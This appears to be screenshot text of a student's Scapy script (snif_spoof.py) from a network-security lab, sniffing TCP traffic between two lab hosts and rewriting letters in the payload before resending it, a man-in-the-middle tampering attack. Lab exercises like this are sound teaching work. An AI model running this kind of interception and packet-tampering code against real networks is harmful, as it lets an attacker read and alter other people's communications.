 Applications
Qt Client Leader Window
snif_spoof.py - volumes...
Xfce Terminal
snif_spoof.py - volumes - Visual Studio Code
File Edit Selection View Go Run Terminal Help
snif_spoof.py ×
snif_spoof.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3 import re
4
5 IP_A = "10.9.0.5"
6 MAC_A = "02:42:0a:09:00:05"
7 IP_B = "10.9.0.6"
8 MAC_B = "02:42:0a:09:00:06"
9 def spoof_pkt(pkt):
10     if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
11         # Create a new packet based on the captured one.
12         # 1) We need to delete the checksum in the IP & TCP headers,
13         # because our modification will make them invalid.
14         # Scapy will recalculate them if these fields are missing.
15         # 2) We also delete the original TCP payload.
16         newpkt = IP(bytes(pkt[IP]))
17         del(newpkt.chksum)
18         del(newpkt[TCP].payload)
19         del(newpkt[TCP].chksum)
20         #################################################################
21         # Construct the new payload based on the old payload.
22         # Students need to implement this part.
23         if pkt[TCP].payload:
24             data = pkt[TCP].payload.load # The original payload data
25             newdata = re.sub(r'[a-zA-Z]', r'z', data.decode())
26             print(f'converted {data} to {newdata}')
27             send(newpkt/newdata)
28         else:
29             send(newpkt)
30         ################################################################
31     elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
32         # Create new packet based on the captured one
33         # Do not make any change
34         newpkt = IP(bytes(pkt[IP]))
35         del(newpkt.chksum)
36         del(newpkt[TCP].chksum)
37         send(newpkt)
38 f = 'tcp and ether src 02:42:0a:09:00:05'
39 pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)
40